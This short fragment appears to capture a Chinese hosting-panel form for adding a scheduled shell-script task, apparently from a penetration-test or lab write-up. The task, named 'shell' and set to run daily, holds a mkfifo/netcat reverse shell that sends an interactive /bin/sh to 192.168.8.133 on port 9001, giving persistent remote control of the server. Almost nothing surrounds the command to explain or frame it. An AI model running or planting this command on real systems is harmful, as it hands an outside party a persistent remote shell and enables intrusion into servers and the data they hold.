 任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份数据库、日志切割
任务名称 shell
执行周期 每天 7 小时 24 分钟
脚本内容 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.8.133 9001 >/tmp/f
添加任务